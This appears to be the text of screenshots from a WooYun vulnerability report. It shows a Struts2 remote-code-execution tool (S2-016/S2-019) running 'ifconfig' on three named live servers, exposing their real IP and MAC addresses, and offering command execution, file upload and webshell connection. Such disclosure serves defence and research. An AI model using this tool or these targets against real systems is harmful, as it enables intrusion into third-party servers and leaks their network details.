 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://gz.189b2b.com//login/userlogin
编码: UTF-8
2013 S2-019 2013 S2-016
目标信息 执行命令 文件上传 文件管理
命令: ifconfig
★K8cmd-> ifconfig
==================================================
eth0 Link encap:Ethernet HWaddr 00:1A:64:98:30:54
inet addr:218.17.212.217 Bcast:218.17.212.223 Mask:255.255.255.224
inet6 addr: fe80::21a:64ff:fe98:3054/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:27994383 errors:0 dropped:0 overruns:0 frame:0
TX packets:32581742 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://jl.189b2b.com/login/userlogin
编码: UTF-8
2013 S2-019 2013 S2-016
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ifconfig
★K8cmd-> ifconfig
==================================================
eth0 Link encap:Ethernet HWaddr 5C:F3:FC:E4:E5:58
inet addr:218.17.212.215 Bcast:218.17.212.223 Mask:255.255.255.224
inet6 addr: fe80::5ef3:fcff:fee4:e558/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:78349282 errors:0 dropped:0 overruns:0 frame:0
TX packets:107766223 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:10340142851 (9.6 GiB) TX bytes:99500877551 (92.6 GiB)
eth1 Link encap:Ethernet HWaddr 5C:F3:FC:E4:E5:5A
inet addr:192.168.2.215 Bcast:192.168.2.255 Mask:255.255.255.0
inet6 addr: fe80::5ef3:fcff:fee4:e55a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4 errors:0 dropped:0 overruns:0 frame:0
TX packets:8 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://js.189b2b.com//login/userlogin
编码: UTF-8
2013 S2-019 2013 S2-016 2013
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ifconfig
★K8cmd-> ifconfig
==================================================
eth2 Link encap:Ethernet HWaddr 00:50:56:A8:71:B5
inet addr:192.168.52.57 Bcast:192.168.52.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fea8:71b5/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:5555064986 errors:0 dropped:0 overruns:0 frame:0
TX packets:4493293709 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3241936309125 (2.9 TiB) TX bytes:3020461810348 (2.7 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1981353482 errors:0 dropped:0 overruns:0 frame:0
TX packets:1981353482 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2588479245620 (2.3 TiB) TX bytes:2588479245620 (2.3 TiB)
www.wooyun.org